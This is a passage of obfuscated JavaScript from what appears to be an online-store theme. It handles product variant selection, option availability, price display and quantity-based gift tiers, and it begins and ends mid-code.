_0x54a942={ShFbu:function(_0x1dd0e5,_0x909f7b){function _0x4c4bfd(_0x9a65d1,_0x51f796,_0x5a1807,_0x341ec9){return _0x462e(_0x9a65d1- -788,_0x5a1807)}return _0x2d1efb[_0x4c4bfd(1605,3016,2602,587)](_0x1dd0e5,_0x909f7b)},bHFpB:function(_0x412145,_0x42eec0){function _0x5ecd1a(_0x2540d3,_0x5f929b,_0x41f1db,_0x16122b){return _0x462e(_0x5f929b- -481,_0x41f1db)}return _0x2d1efb[_0x5ecd1a(466,420,1279,771)](_0x412145,_0x42eec0)},rYARG:function(_0x34d54b,_0x38bcda){function _0x2ad6cb(_0x5404e5,_0x5d62d5,_0x2e05a7,_0x49d183){return _0x462e(_0x5d62d5- -24,_0x49d183)}return _0x2d1efb[_0x2ad6cb(1514,2850,4270,1843)](_0x34d54b,_0x38bcda)},LSpyT:_0x2d1efb.mOsJg,JsrjX:".quantity_"+_0x47532f(1922,3261,1522,2705)+_0x47532f(1666,456,2512,2528),kYJvm:function(_0x47ecca,_0x286307){return _0x2d1efb.tSgey(_0x47ecca,_0x286307)},PfmdG:_0x2d1efb[_0x235323(1175,1241,2296,2329)],KAOrp:function(_0x55b33a,_0xf9e64){return _0x55b33a!==_0xf9e64},lVyCp:_0x2d1efb[_0x235323(1980,3398,1305,2321)],zxyLV:_0x2d1efb.dGQvB,Msche:_0x2d1efb[_0x235323(2085,3228,1801,2126)],qWALz:function(_0x1068e4,_0x30713b){return _0x2d1efb.OtIzF(_0x1068e4,_0x30713b)},kwXVQ:_0x2d1efb[_0x235323(3360,2638,3311,2039)],MPyPQ:_0x2d1efb[_0x47532f(1933,1545,855,554)],CXKoH:_0x2d1efb[_0x235323(3638,4502,4653,2575)]};function _0x47532f(_0xf3c39c,_0x2be7cc,_0x9bb51c,_0x17ddc5){return _0x4ef8cd(_0xf3c39c-1067,_0x2be7cc-494,_0x9bb51c-383,_0x2be7cc)}function _0x235323(_0xa21aa7,_0x36db0a,_0x279c2c,_0x2d3ee9){return _0x50c154(_0xa21aa7-1663,_0x36db0a-133,_0x279c2c,_0x2d3ee9-183)}if(_0x2d1efb.OtIzF("lHkbF",_0x2d1efb[_0x235323(1242,977,2428,604)])){if(_0x4b9839===1283+-3911*-1+-1*5194)return;const _0x6f500d=[..._0x4db2a2[_0x47532f(2999,3085,2871,4029)+_0x47532f(2032,2254,2777,2370)](_0x235323(3954,3825,5199,4991))],_0x45ff1e=_0x2197f0[_0x2d1efb[_0x235323(1978,1749,657,3115)](_0x4b9839,1)][_0x235323(3050,2138,2430,4077)+_0x235323(2807,2566,3851,3505)](_0x2d1efb[_0x47532f(1904,2051,647,594)])[_0x47532f(1492,1294,1108,1099)],_0x14dd20=_0x14a782[_0x47532f(2497,3727,2076,3689)](_0x3dddcc=>_0x3dddcc[_0x235323(3509,3589,2545,4425)]&&_0x3dddcc["option"+_0x4b9839]===_0x45ff1e).map(_0x1252ba=>_0x1252ba["option"+(_0x4b9839+(-2501+-2*-4463+-6424))]),_0x331871=_0x14a782[_0x235323(2548,2481,1437,3156)](_0x25b33d=>_0x25b33d["option"+_0x4b9839]===_0x45ff1e)[_0x235323(3518,4134,4172,2559)](_0x3f19ad=>_0x3f19ad[_0x235323(3954,4073,2901,5121)+(_0x4b9839+(9176+1*-4294+-4881))]);_0x6f500d.forEach(_0x4c79e8=>{const _0x36ecfa={GEWwW:function(_0x23534e,_0x57cc6f){function _0x4b3ced(_0x40f6c0,_0x3663aa,_0x538d73,_0x253039){return _0x462e(_0x253039- -951,_0x40f6c0)}return _0x54a942[_0x4b3ced(-362,-1869,-1131,-553)](_0x23534e,_0x57cc6f)},UPupx:function(_0x48351b,_0x5bdd6a){function _0x39c9f3(_0x21abbc,_0x5b8f06,_0xb2af3b,_0x4234cf){return _0x462e(_0xb2af3b- -954,_0x5b8f06)}return _0x54a942[_0x39c9f3(166,70,-556,-1582)](_0x48351b,_0x5bdd6a)},Rgibl:_0x54a942.LSpyT,XeYJY:"disabled",vfrZD:function(_0x3af1b5,_0x2c6a91){return _0x3af1b5<=_0x2c6a91},OJbjU:function(_0x35fd87,_0xd09c29){function _0x3cdce5(_0x1b1d46,_0x49a985,_0x42c50d,_0x369321){return _0x462e(_0x49a985- -984,_0x42c50d)}return _0x54a942[_0x3cdce5(-799,-586,-1185,-24)](_0x35fd87,_0xd09c29)},zFpWx:_0x54a942.JsrjX,fJRGm:function(_0x3f8941,_0x8d8aff){return _0x3f8941>=_0x8d8aff},otqNX:function(_0x59a07b,_0x3474fe){function _0x63eaa1(_0x5cc8af,_0x300621,_0xfd84cc,_0x174683){return _0x462e(_0x5cc8af-978,_0x174683)}return _0x54a942[_0x63eaa1(3485,3602,3760,4878)](_0x59a07b,_0x3474fe)},HXHxu:_0x25aee1(-288,829,813,448)};function _0x25aee1(_0x245a9f,_0x5eaa79,_0x228bc5,_0x36ff3d){return _0x47532f(_0x228bc5- -1444,_0x36ff3d,_0x228bc5-245,_0x36ff3d-35)}_0x4c79e8[_0x40b4cd(-136,658,-221,1065)][_0x25aee1(-578,118,807,-274)](_0x54a942[_0x40b4cd(1145,2480,882,1478)],"non-existent");function _0x40b4cd(_0x3aa6d2,_0x310fe4,_0x29ca22,_0x23dd31){return _0x47532f(_0x23dd31- -904,_0x310fe4,_0x29ca22-482,_0x23dd31-260)}if(_0x331871[_0x40b4cd(1623,848,-900,344)](_0x4c79e8.getAttribute(_0x25aee1(-1341,-229,48,993))))if(_0x14dd20[_0x40b4cd(18,661,31,344)](_0x4c79e8[_0x25aee1(-876,899,431,113)+"te"](_0x40b4cd(-343,202,-836,588))))if(_0x54a942[_0x40b4cd(1581,2307,-277,1030)](_0x54a942[_0x40b4cd(884,472,-21,1245)],_0x40b4cd(2433,790,2166,1948)))_0x4c79e8[_0x25aee1(-1117,488,-296,-1581)]=_0x4c79e8[_0x25aee1(-507,1787,431,-987)+"te"](_0x54a942.zxyLV);else{const _0x3a69ee=_0x36ecfa[_0x25aee1(1343,898,304,15)](_0x3594a5,this[_0x40b4cd(2263,2630,1941,1685)].value);if(this[_0x40b4cd(2227,2275,375,1685)][_0x25aee1(-1431,-717,-128,1132)]){const _0xa3557e=_0x36ecfa[_0x40b4cd(1496,2860,2635,2771)](_0xf3afc9,this[_0x25aee1(1739,2060,1145,1629)][_0x40b4cd(1747,-286,1429,412)]);this[_0x25aee1(2244,1821,1555,1741)+"tor"](_0x36ecfa.Rgibl)[_0x40b4cd(1460,-211,1934,1065)].toggle(_0x36ecfa.XeYJY,_0x36ecfa[_0x40b4cd(3724,1979,1203,2555)](_0x3a69ee,_0xa3557e))}if(this[_0x25aee1(-237,321,1145,75)][_0x25aee1(2128,632,870,1356)]){const _0x2c0e32=_0x36ecfa[_0x40b4cd(514,1547,1873,594)](_0x544f3a,this[_0x40b4cd(1e3,1490,2740,1685)][_0x40b4cd(1246,1370,96,1410)]);this["querySelec"+_0x40b4cd(425,1917,2811,1852)](_0x36ecfa[_0x25aee1(-71,-187,-186,230)]).classList[_0x40b4cd(1297,-364,-124,688)](_0x36ecfa[_0x40b4cd(1889,573,-265,509)],_0x36ecfa[_0x25aee1(-1169,-147,244,-573)](_0x3a69ee,_0x2c0e32))}this[_0x25aee1(3016,2295,2141,2150)+_0x25aee1(1480,-434,728,-209)]&&this["quantityGi"+_0x40b4cd(2184,785,12,1268)][_0x40b4cd(2687,611,1245,1473)+"s"]&&this[_0x40b4cd(2821,3839,2607,2681)+"fts"][_0x40b4cd(487,2791,2057,1473)+"s"](_0x3a69ee)}else _0x40b4cd(395,51,-515,394)!==_0x54a942[_0x40b4cd(-319,-679,1751,385)]?(_0x4c79e8.innerText=window[_0x25aee1(2195,317,1034,2018)+_0x40b4cd(1634,598,261,1008)][_0x25aee1(989,2908,1637,2482)+_0x40b4cd(517,463,1674,1740)+_0x40b4cd(156,-852,-295,517)][_0x25aee1(2853,2780,1487,2012)]("[value]",_0x4c79e8[_0x25aee1(-497,1764,431,-438)+"te"](_0x54a942.zxyLV)),_0x4c79e8[_0x40b4cd(50,149,2315,1065)][_0x40b4cd(2717,3470,1802,2574)](_0x54a942[_0x25aee1(1882,1081,938,1757)])):_0x36ecfa[_0x25aee1(-1062,498,155,105)](_0x2dcf74[_0x25aee1(1111,1135,429,-519)].selected,_0x36ecfa.HXHxu)&&_0x1e7a33[_0x40b4cd(1202,3630,3293,2402)](_0x51f1de);else _0x54a942.qWALz(_0x54a942[_0x40b4cd(2001,1797,719,1270)],_0x54a942[_0x40b4cd(-577,-673,1759,372)])?(_0x4c79e8[_0x40b4cd(840,-776,935,244)]=window[_0x40b4cd(2790,2613,1632,1574)+_0x25aee1(-944,1232,468,-590)][_0x25aee1(2254,2716,1637,2050)+_0x25aee1(932,1475,1200,2331)+_0x25aee1(940,-36,-23,-280)][_0x25aee1(1591,2666,1487,2389)](_0x54a942[_0x40b4cd(1771,1168,583,1481)],_0x4c79e8[_0x40b4cd(1460,1246,1402,971)+"te"](_0x54a942[_0x40b4cd(3842,2289,2665,3001)])),_0x4c79e8[_0x25aee1(1943,889,525,399)].add(_0x40b4cd(348,5,2694,1380)+"nt")):(this[_0x40b4cd(405,1049,297,399)]=_0x54a942.ShFbu(_0xd7f163.price,this[_0x40b4cd(973,646,484,597)+_0x40b4cd(1197,2312,1375,1519)])-this[_0x25aee1(1577,-124,212,-29)+"unt"],this[_0x25aee1(-853,-1165,59,547)+"ce"]=_0x1299a8[_0x25aee1(1260,-941,-141,-1120)],_0x603019[_0x40b4cd(2359,1655,3107,2411)+"_price"]&&_0x54a942[_0x25aee1(1587,-270,986,1809)](_0x4545cf[_0x40b4cd(3242,2665,1207,2411)+"_price"],_0x587db3[_0x25aee1(-240,962,-141,-843)])&&(this[_0x25aee1(1126,904,59,-395)+"ce"]=_0x50dfa6[_0x40b4cd(2467,3648,3028,2411)+_0x40b4cd(3306,3125,2039,1911)]),_0x57f685(this[_0x40b4cd(1481,-273,-922,399)],this[_0x40b4cd(966,1417,763,599)+"ce"],this[_0x25aee1(2429,2654,1936,1451)],this[_0x40b4cd(-49,1522,1562,599)+"ceSpan"],this[_0x25aee1(2450,770,1746,722)+"t"]))})}else _0x240f6d=[..._0x43ee72,...this["quantityGi"+_0x47532f(2172,2290,3324,2059)][_0x235323(2048,2899,1259,2641)+_0x47532f(2502,2138,3302,1212)]]})}function findAvailableVariant(_0x581bed,_0x3a948c,_0x4c74c5=!0,_0x29e367=!1,_0x53a040=!1){const _0x192e70={};function _0x4fe11c(_0x2212b9,_0x4aa012,_0x10f15c,_0x1315f4){return _0x2cc95f(_0x2212b9-211,_0x1315f4,_0x4aa012- -236,_0x1315f4-386)}_0x192e70[_0x4fe11c(3040,1628,1493,2379)]=function(_0x5bf887,_0x6349da){return _0x5bf887===_0x6349da},_0x192e70[_0x884266(244,314,2002,1509)]=_0x4fe11c(281,703,-243,1743),_0x192e70[_0x884266(2432,2261,2756,2324)]=_0x4fe11c(1334,747,1859,892)+_0x884266(246,2583,183,1573),_0x192e70[_0x4fe11c(3217,2343,1671,952)]=_0x884266(2176,435,2089,1807)+_0x4fe11c(349,1623,2983,3039),_0x192e70[_0x4fe11c(1081,1680,2886,316)]=_0x4fe11c(3202,2530,1595,2536),_0x192e70[_0x884266(2170,1829,3242,2083)]=_0x4fe11c(3286,2609,1767,1937),_0x192e70[_0x4fe11c(3083,2015,937,1400)]=function(_0x53a8f6,_0xa6b84e){return _0x53a8f6>=_0xa6b84e},_0x192e70[_0x884266(469,681,185,1242)]=_0x884266(1437,737,584,1636),_0x192e70[_0x4fe11c(2111,1017,421,-363)]=function(_0x551067,_0x46d6d4){return _0x551067+_0x46d6d4},_0x192e70[_0x884266(4044,3596,2608,2834)]=".product-f"+_0x884266(-9,-267,1224,1052)+_0x884266(1290,2036,1169,1297),_0x192e70[_0x884266(637,219,837,1361)]="dropdown",_0x192e70.fPOBs=function(_0x5dddb6,_0x255841){return _0x5dddb6===_0x255841},_0x192e70[_0x4fe11c(3055,1655,2802,1705)]=_0x884266(2577,3321,3491,3265),_0x192e70[_0x4fe11c(1332,1511,1824,577)]=_0x4fe11c(1477,2137,1625,1448)+_0x884266(1545,1811,1914,2326),_0x192e70.CCgYW=function(_0x1f3374,_0x293c2c){return _0x1f3374<_0x293c2c},_0x192e70.iCAXh=function(_0x1a4735,_0x24a090){return _0x1a4735===_0x24a090},_0x192e70[_0x4fe11c(-83,239,-633,-845)]=_0x884266(1322,1474,1402,1421),_0x192e70[_0x884266(484,-64,2087,875)]=_0x4fe11c(720,1824,1410,1150),_0x192e70[_0x4fe11c(1336,2730,3595,3240)]=function(_0x4d7588,_0x605386){return _0x4d7588>_0x605386};function _0x884266(_0x1728f1,_0x4c5a29,_0x634229,_0x2f4f89){return _0x519bf4(_0x1728f1,_0x2f4f89- -345,_0x634229-424,_0x2f4f89-248)}_0x192e70[_0x4fe11c(4129,2772,3653,3009)]=function(_0x55d956,_0xf4ae45){return _0x55d956!==_0xf4ae45},_0x192e70.gIMnX=_0x4fe11c(-246,312,863,1155),_0x192e70[_0x4fe11c(2053,1290,562,1178)]=_0x884266(1366,2819,1437,1646)+"nt",_0x192e70[_0x884266(3805,3181,2933,3009)]=_0x884266(2762,2801,3577,2443)+"e",_0x192e70[_0x4fe11c(1462,1789,2075,2913)]=function(_0x230629,_0x30ea01){return _0x230629!==_0x30ea01},_0x192e70[_0x4fe11c(3118,1946,3141,2837)]="AjBJc",_0x192e70.AFOMb=function(_0x53bf99,_0x1c4384){return _0x53bf99===_0x1c4384},_0x192e70.XlNZn=_0x4fe11c(2367,2776,3883,2337),_0x192e70.szuEu=function(_0x4004f0,_0xeac667){return _0x4004f0===_0xeac667},_0x192e70.NITQd=function(_0x2abe32,_0x160b37){return _0x2abe32!==_0x160b37},_0x192e70[_0x4fe11c(2e3,1050,-276,260)]="dwRmv",_0x192e70.QnMAS=_0x4fe11c(780,1625,778,938),_0x192e70.kpZUD=".select__s"+_0x884266(704,563,621,1362),_0x192e70.SWFdq=_0x4fe11c(802,483,118,-284),_0x192e70[_0x884266(-543,-81,308,834)]=_0x884266(3246,2907,3046,3184);const _0x396d26=_0x192e70;for(let _0xaf30ce=_0x3a948c.length-(-3*-2097+-266+-6024);_0x396d26[_0x4fe11c(1313,2015,2913,2657)](_0xaf30ce,-5609+-4*889+-705*-13);_0xaf30ce--)if(_0x396d26[_0x884266(2954,794,2701,1918)](_0x396d26[_0x4fe11c(1797,952,2313,1423)],_0x884266(-107,2152,1923,1152)))_0x396d26.YyDoM(_0x1e8f55[_0x4fe11c(2765,2577,2800,2093)].handle,_0x396d26[_0x4fe11c(1361,1219,449,1574)])&&(this[_0x4fe11c(2014,1533,1915,1552)](),_0x3aee90[_0x884266(2338,1523,995,1557)+_0x4fe11c(3485,2282,3197,2032)](_0x396d26.LQBym,_0x4da085));else{const _0x19a088=_0x4c74c5?_0x581bed[_0x884266(2579,1539,1923,2361)+_0x884266(758,2676,2204,2118)](_0x4fe11c(2020,2777,1625,3498)+_0x4fe11c(1608,762,689,2061)+_0x4fe11c(1201,1540,2847,2522)+"("+_0x396d26[_0x4fe11c(2004,1017,2332,211)](_0xaf30ce,1)+")"):_0x581bed[_0x884266(2697,2066,2507,2361)+_0x4fe11c(1585,1104,626,2375)](".select")[_0xaf30ce],_0x5d9a43=_0x4c74c5?_0x19a088[_0x4fe11c(1169,2071,2666,3260)+_0x4fe11c(1986,1828,530,3195)](_0x396d26.VEyYO).dataset.type:_0x396d26[_0x4fe11c(2495,1071,2183,972)],_0x3c1630=_0x396d26[_0x4fe11c(815,851,57,-110)](_0x5d9a43,_0x396d26[_0x4fe11c(1805,1071,1960,459)])?_0x19a088[_0x884266(3122,3698,1975,2361)+_0x4fe11c(-88,1104,172,185)](_0x396d26[_0x4fe11c(1883,1655,948,913)]):_0x19a088[_0x884266(2735,3394,2722,2361)+_0x884266(1030,1455,190,1394)](_0x396d26.wZNOW);let _0x49e673=Array.from(_0x3c1630)[_0x4fe11c(-371,449,261,1859)](_0x24f743=>_0x24f743.value===_0x3a948c[_0xaf30ce]),_0x32f8bd=!1;for(;_0x396d26[_0x4fe11c(842,1403,2481,623)](_0x49e673,_0x3c1630[_0x884266(805,1776,216,574)]-(5734+7*957+-6*2072));){_0x49e673++;const _0x513999=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x513999[_0x4fe11c(1818,1041,-255,-20)][_0x884266(1997,3700,2134,2841)](_0x4fe11c(1603,1356,552,239)+"nt"))&&(!_0x53a040||!_0x513999.classList[_0x4fe11c(2605,2551,2728,3176)](_0x884266(1483,3048,1422,2443)+"e")))if(_0x396d26[_0x4fe11c(2766,2925,1990,2467)](_0x396d26[_0x884266(-237,-293,95,529)],_0x396d26.NwiFt)){if(!_0x19182e||!_0x45f8a2[_0x4fe11c(753,378,1362,-173)+_0x884266(1113,2401,722,2139)])return;_0x2cc9ee[_0x884266(2691,2255,2405,2361)+_0x884266(2361,2438,2745,1394)](_0x4fe11c(467,1530,1947,2060)+_0x4fe11c(558,983,337,-45)+this[_0x884266(1353,1327,448,1235)][_0x4fe11c(950,908,818,699)]+'"]').forEach(_0xc89426=>_0xc89426.setActiveMedia(this.dataset[_0x4fe11c(1215,908,1035,1332)]+"-"+_0x17b0f0[_0x4fe11c(761,378,54,-812)+_0x884266(1005,2032,2867,2139)].id,!0))}else{_0x3a948c[_0xaf30ce]=_0x513999[_0x4fe11c(741,564,1218,599)],_0x32f8bd=!0;break}}if(!_0x32f8bd)for(_0x49e673=Array[_0x4fe11c(1687,2388,3404,1512)](_0x3c1630)[_0x884266(1679,338,1270,739)](_0x3618e0=>_0x3618e0.value===_0x3a948c[_0xaf30ce]);_0x396d26[_0x884266(2806,2253,2157,3020)](_0x49e673,-28+-3*-2578+-7706);)if(_0x396d26[_0x884266(2065,3746,3510,3062)](_0x884266(-743,803,-256,588),_0x396d26.gIMnX)){_0x49e673--;const _0x10cff2=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x10cff2[_0x884266(1897,2438,2137,1331)][_0x4fe11c(3117,2551,3076,3592)](_0x396d26.bOCOf))&&(!_0x53a040||!_0x10cff2[_0x4fe11c(1529,1041,540,1860)][_0x4fe11c(1415,2551,2195,2533)](_0x396d26[_0x4fe11c(1346,2719,1775,3633)])))if(_0x396d26[_0x884266(2560,1847,2416,2079)](_0x396d26[_0x4fe11c(631,1946,995,977)],_0x396d26[_0x4fe11c(1657,1946,2832,1208)])){const _0x3b97d0=_0xf5e68e[_0x884266(1855,1779,3113,2361)+_0x4fe11c(710,1828,2731,3237)](_0x396d26[_0x4fe11c(3556,2343,1833,1507)]);if(!_0x3b97d0)return;this[_0x4fe11c(-1085,217,688,-296)+_0x4fe11c(975,2176,1308,2852)]&&this[_0x884266(272,135,1622,507)+_0x4fe11c(1261,2176,2609,1425)][_0x4fe11c(3794,2530,1766,3669)]?_0x3b97d0[_0x884266(3718,2084,4547,3204)+_0x4fe11c(563,1631,1623,1477)]&&_0x3b97d0[_0x884266(2913,4364,3051,3204)+"ability"](this[_0x4fe11c(1379,217,-35,523)+_0x884266(1107,3406,3877,2466)].id):(_0x3b97d0[_0x884266(3488,3445,3637,3141)+_0x884266(1819,2355,2018,1330)](_0x396d26[_0x884266(3350,1607,921,1970)]),_0x3b97d0[_0x884266(1875,3940,3200,3069)]="")}else{_0x3a948c[_0xaf30ce]=_0x10cff2[_0x884266(1885,-75,1769,854)],_0x32f8bd=!0;break}}else this[_0x884266(-181,1390,112,1182)+_0x4fe11c(-949,206,-162,-671)+"er"][_0x884266(1390,1771,3279,2361)+_0x4fe11c(1491,1104,513,2409)](_0x396d26.iAWTJ).forEach(_0x2f00f2=>{function _0x3bcc34(_0x3ba519,_0x3e3c74,_0x3f2c5f,_0x47c07a){return _0x884266(_0x3ba519,_0x3e3c74-488,_0x3f2c5f-201,_0x47c07a- -506)}function _0x5e6f2d(_0x42c92f,_0xf031a8,_0xc743e0,_0x30ebfd){return _0x4fe11c(_0x42c92f-455,_0xf031a8-606,_0xc743e0-11,_0x30ebfd)}const _0x211d67=_0x45c2d8[_0x5e6f2d(3199,3151,4263,2134)][_0x3bcc34(2661,3293,1815,2180)](/properties\[(.*?)\]/);if(_0x211d67){let _0x1ea7ae=_0x211d67[1];_0x5a2cb1+=_0x5e6f2d(961,1840,3244,1307)+_0x3bcc34(1381,-456,-403,-3)+' name="ite'+_0x5e6f2d(1359,2306,3293,2647)+_0x153e1a+("][properti"+_0x5e6f2d(4035,3070,3320,3535))+_0x1ea7ae+_0x5e6f2d(2690,1404,225,1349)+_0x550853.value+'">'}});if(_0x32f8bd)if(_0x396d26[_0x4fe11c(447,853,-325,-68)](_0x4fe11c(690,1204,2034,86),_0x396d26[_0x884266(146,996,744,648)]))_0x4ac045=[..._0x463a0b,...this[_0x884266(691,2382,1850,1726)+_0x4fe11c(3119,2605,1995,2812)][_0x884266(935,959,627,564)+"ts"]],_0xf78c73=[...this[_0x884266(2041,2167,417,1726)+_0x4fe11c(3975,2605,1879,1440)][_0x884266(381,1025,135,564)+"ts"]];else return _0x396d26[_0x4fe11c(-348,472,1851,-48)](_0x5d9a43,_0x396d26.VItmj)?_0x396d26[_0x4fe11c(-150,653,-179,515)](_0x396d26[_0x884266(986,2532,1004,1340)],_0x396d26[_0x884266(393,1018,1363,1737)])?_0x19a088[_0x4fe11c(963,2071,689,658)+_0x4fe11c(1820,1828,2174,1480)](_0x396d26.kpZUD)[_0x884266(-239,1333,-192,854)]=_0x3a948c[_0xaf30ce]:_0x57926e+="<input typ"+_0x4fe11c(583,213,207,-948)+' name="items['+_0x52c7b4+(_0x4fe11c(84,936,529,1018)+']" value="'+_0x4fe11c(1621,1938,3034,1861)+_0x884266(1543,179,2008,1253)+_0x4fe11c(2908,2318,2581,2291)+_0x884266(3136,2976,936,2098))+_0x5e54c7+(_0x4fe11c(524,1947,719,2815)+_0x884266(2298,1558,1404,936))+_0x316a1a[_0x38a023]+'">':_0x396d26.szuEu("PdEcV",_0x396d26[_0x4fe11c(-155,313,-15,734)])?_0x19a088.querySelector(_0x4fe11c(2499,2137,2861,2357)+_0x4fe11c(408,1350,1826,1394)+_0x4fe11c(606,680,853,197)+_0x3a948c[_0xaf30ce]+'"]')[_0x4fe11c(1588,2861,2852,2521)]=!0:this[_0x4fe11c(1592,945,1932,1195)][_0x4fe11c(1864,1258,643,-149)]="true",_0x581bed[_0x884266(2295,3750,2598,3083)+_0x884266(4741,4212,2968,3313)](new Event(_0x396d26[_0x884266(1155,-503,462,834)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x4521f7={};_0x4521f7.Dclle=_0x4950db(1958,912,562,370)+_0x4950db(-469,-119,13,1303);function _0x74249d(_0x108e95,_0x58278b,_0x5e8278,_0x5496b5){return _0x519bf4(_0x108e95,_0x5496b5- -1477,_0x5e8278-499,_0x5496b5-482)}_0x4521f7[_0x4950db(2816,2091,3353,1403)]=_0x4950db(2978,2211,3131,2737)+"r-items";function _0x4950db(_0x3ec0ef,_0x4c7d56,_0xa43741,_0x2f0ef4){return _0x2cc95f(_0x3ec0ef-282,_0x2f0ef4,_0x4c7d56- -758,_0x2f0ef4-94)}_0x4521f7[_0x4950db(817,2031,1707,3105)]=".quantity-gift";const _0x258ad2=_0x4521f7,_0x46ab24=_0x258ad2[_0x74249d(783,2661,905,2074)][_0x74249d(658,414,-629,162)]("|");let _0x5f2b1c=0;for(;;){switch(_0x46ab24[_0x5f2b1c++]){case"0":super();continue;case"1":this["quantitySe"+_0x74249d(1471,-561,1517,823)]=document.getElementById("Quantity-F"+_0x74249d(986,2296,2780,2166)+this[_0x4950db(1526,423,-28,-49)][_0x74249d(1100,-5,72,66)]);continue;case"2":this[_0x74249d(2613,1791,2302,1552)+"t"]=this.dataset[_0x4950db(3137,1872,1422,1004)+"t"];continue;case"3":this[_0x4950db(749,547,-307,472)+_0x74249d(237,981,717,732)]=[];continue;case"4":this[_0x4950db(3262,1879,2723,2960)]();continue;case"5":this["quantityBr"+_0x74249d(929,1563,735,1763)]=document.getElementById("quantity-breaks-"+this[_0x4950db(-874,423,-137,24)][_0x74249d(711,-30,-943,66)]);continue;case"6":this[_0x4950db(2420,2364,1734,2097)]=document[_0x4950db(1356,1549,268,1187)+_0x4950db(1408,1306,1221,-11)](_0x258ad2.ahlkv);continue;case"7":this[_0x4950db(2801,2414,1887,2681)]=this["querySelec"+_0x4950db(-448,582,619,110)](_0x258ad2[_0x74249d(1808,3119,2602,1711)]);continue}break}}[_0x2cc95f(3180,1853,2637,3668)](){const _0x279ae6={FlbZa:_0x4719af(4452,3748,3651,3338)+"r",mPYCD:_0x4719af(2200,2393,700,1102)+"r",GKaxw:function(_0x2c835f,_0x50e0e9){return _0x2c835f!==_0x50e0e9},NArPm:_0x2b28ff(3262,2467,2274,3639),rKrdB:function(_0x4750b4,_0x3b334c){return _0x4750b4<_0x3b334c},ZVhyl:"JkbUS",klmey:_0x4719af(-25,712,920,1078),dPOqF:function(_0x50b257,_0x160a33){return _0x50b257(_0x160a33)},RyXKJ:_0x4719af(3742,4955,4604,3621)+'="quantity"]',dCUnZ:function(_0x1536f1,_0x42c412){return _0x1536f1(_0x42c412)}};let _0x5db04b=638*-11+370*-2+7759;function _0x4719af(_0x5c9930,_0x496c56,_0x13edb7,_0x394241){return _0x2cc95f(_0x5c9930-197,_0x5c9930,_0x394241-369,_0x394241-48)}function _0x2b28ff(_0x1c0b19,_0x1ee6f5,_0x77d9a3,_0x518589){return _0x2cc95f(_0x1c0b19-156,_0x518589,_0x77d9a3- -579,_0x518589-34)}const _0xec2dba=this[_0x2b28ff(1923,1342,2051,1574)+"t"]?document[_0x4719af(2959,3332,1354,2676)+_0x2b28ff(107,-372,761,1321)](_0x4719af(3375,2457,3184,3355)+_0x2b28ff(1005,3175,2355,2002)+this[_0x2b28ff(2317,1044,2051,2206)+"t"]):null;if(_0xec2dba&&_0xec2dba[_0x2b28ff(-889,-313,-59,470)]){if(_0x279ae6.GKaxw(_0x279ae6.NArPm,_0x4719af(2839,3847,2202,3222)))return!0;_0x5db04b=814+8917*-1+8103;for(let _0x5c8771=-8430+-11*-866+-1096;_0x279ae6[_0x4719af(2082,1390,3311,2168)](_0x5c8771,_0xec2dba[_0x4719af(2100,428,-286,889)]);_0x5c8771++)_0x5db04b+=parseInt(_0xec2dba[_0x5c8771].dataset[_0x2b28ff(3212,3194,2179,3498)])}else if(this[_0x4719af(2219,2526,2542,2041)+_0x2b28ff(1184,3632,2262,1249)])if(_0x279ae6.GKaxw(_0x279ae6[_0x2b28ff(2116,947,2155,2230)],_0x279ae6[_0x2b28ff(835,-40,666,-286)]))_0x5db04b=_0x279ae6[_0x2b28ff(3347,2875,2142,3033)](parseInt,this.quantityBreaks[_0x2b28ff(96,338,1341,634)+_0x2b28ff(-1077,-66,247,1076)]);else{const _0x32f44c={};_0x32f44c.id=_0x279ae6.FlbZa,_0x32f44c[_0x4719af(3014,4286,2430,3164)]=_0x279ae6[_0x2b28ff(376,1280,1324,1154)];const _0x1b5c30={};return _0x1b5c30.id=_0x2b28ff(2196,49,1257,1941)+_0x4719af(1575,2526,3556,2322),[_0x32f44c,_0x1b5c30]}else if(this[_0x2b28ff(2309,1921,2382,3540)+_0x2b28ff(2375,1848,1322,868)]){const _0x14f82d=this[_0x2b28ff(1066,2382,2382,3776)+"lector"]["querySelec"+_0x2b28ff(888,968,1485,2705)](_0x279ae6[_0x2b28ff(2747,2525,1721,610)]);_0x5db04b=_0x279ae6[_0x2b28ff(1752,2518,1874,1723)](parseInt,_0x14f82d[_0x4719af(2398,820,1333,1169)])}this[_0x2b28ff(1493,558,1106,1815)+"s"](_0x5db04b,!0)}[_0x519bf4(2523,2084,2155,1941)+"s"](_0x2d57a8,_0x597b5f=!1){function _0x4056d1(_0xcd81a9,_0x451b3c,_0x8d8db0,_0x2c9c6d){return _0x2cc95f(_0xcd81a9-146,_0x451b3c,_0x2c9c6d-306,_0x2c9c6d-445)}const _0x187c5b={};_0x187c5b.bzyar=_0x4056d1(1484,2950,2300,2203),_0x187c5b[_0x5b0cc6(813,1425,2714,1068)]=_0x4056d1(1969,2402,2334,1400),_0x187c5b.fxcPr=_0x5b0cc6(3052,2880,3154,4020),_0x187c5b.YVsDc=function(_0x534d17,_0x469337){return _0x534d17<=_0x469337},_0x187c5b[_0x5b0cc6(1072,1596,2477,2927)]=_0x4056d1(3228,2896,3728,2767),_0x187c5b[_0x4056d1(3640,1339,1749,2659)]=_0x5b0cc6(1363,1628,1073,1914)+"ift--unlocked",_0x187c5b.Qzdcm=_0x5b0cc6(2012,1664,2467,488),_0x187c5b[_0x4056d1(3397,2153,2600,2305)]=_0x4056d1(1018,1119,772,1177);const _0x37c23b=_0x187c5b;this[_0x4056d1(839,1112,1759,1611)+_0x5b0cc6(2637,1909,964,2549)]=[];function _0x5b0cc6(_0x152cc4,_0xcf5da2,_0x229f1e,_0x27b441){return _0x2cc95f(_0x152cc4-79,_0x229f1e,_0xcf5da2-99,_0x27b441-225)}this[_0x4056d1(4625,3321,3592,3478)][_0x5b0cc6(2961,1974,2137,2711)](_0x5e21d3=>{const _0x541a14={};_0x541a14[_0x35df4c(3009,3782,2505,4145)]=_0x37c23b[_0xc71d53(1918,880,556,1953)],_0x541a14.NQwKm=_0x37c23b[_0xc71d53(1809,1372,1500,1392)];function _0x35df4c(_0x569e33,_0x485797,_0x569767,_0x2f25e8){return _0x5b0cc6(_0x569e33-43,_0x569e33- -307,_0x2f25e8,_0x2f25e8-290)}function _0xc71d53(_0x5cdd24,_0x44f41a,_0x73d252,_0x5b941c){return _0x4056d1(_0x5cdd24-493,_0x5b941c,_0x73d252-395,_0x44f41a- 